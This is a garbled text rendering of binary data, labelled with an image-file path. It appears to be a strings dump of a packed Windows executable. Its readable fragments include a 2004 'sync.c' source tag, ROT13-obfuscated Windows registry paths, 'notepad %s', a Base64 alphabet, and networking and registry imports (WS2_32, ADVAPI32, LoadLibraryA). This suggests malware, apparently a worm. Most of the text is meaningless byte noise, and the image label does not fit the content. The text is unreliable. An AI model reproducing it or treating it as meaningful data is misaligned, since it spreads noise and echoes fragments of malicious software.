 xph`XP
|ph)o\
tld\Ti
3NlrN
{nd]YX
NB;788=EP^o
??THQ{o~
Xvhc]PRQSjdw
o!92(C~
H~qa@-
1ezB:[
qmlns{
}m`VOKJLQYdr
SSV\eq
/7BPau
W<'i{h
(sync.c,v 0.1 2004
: andy)
fuvztMv.qyy7Fb
sgjner\Zvpebf
\Jvaqbjf\Phe
agIrefvba\RkcyberebzQyt3
CjroFvkFz
gkF0Sgnfxz
notepad %s
Message
aSa'Fri
ghijklm
pqrstNwxyzg
ABCDEFGHIJKLMNOPQRSTUVWXYZ
bgxvgKC
-tvey-2.0oqp
_cNpurf
mHdV-Q
tga[_)
Qg0#Xn
W|.dll
immyerr3
cl3di8bre
Sack_i
smith[C
&joe?neo/
gold-Pxc
afe%Cb5
6[pl93foo/[
_loyG:s
7oo.bn
l Svyr
5vmb/xH*.*
USERPROFI
-TRG / UGGC/V
n#,=r u
t8hmUK
ASCII
OaA!0123456789+
K-ZF1-kK
ZVZR-X\
?%f`iad
A8fr64"
^+}Qvf
P,E6!`T
m+Mmg?
DATAEPCGo
ZNVYoEBZv
`td@%4
t2Ht-P$
-jY$E/
Q.VVAy
e2F<AY(
C(QMtA
X4tYbH
Y;wY|Kl
M@t?iPUj%
va"f5Q>
VX;PXsj
Yc*Wuf
Mp6l:p
&9F w5
'90.h@
P=G'/<
k=3#pW
E< r8<=
<+t0<y,<
D)}BGm
><:t9.51*
hD8JH7
=+6~<8(
%SKKD
}S<Ts{
H\@WnV v
wEnvQu
W+owsD
D"veTyp$v
GSizeZClos
QToSyjem
op)NamLSPoG%
6Y;X]De
VGModu
KxExi%aF
pViewOf
HByt"nAdn
FIq5ked
isdigi
U/BuffA
<Lowwv9r
O.5t+v
KERNEL32.DLL
ADVAPI32.dll
MSVCRT.dll
USER32.dll
WS2_32.dll
LoadLibraryA
GetProcAddress
ExitProcess
RegCloseKey
memset
wsprintfA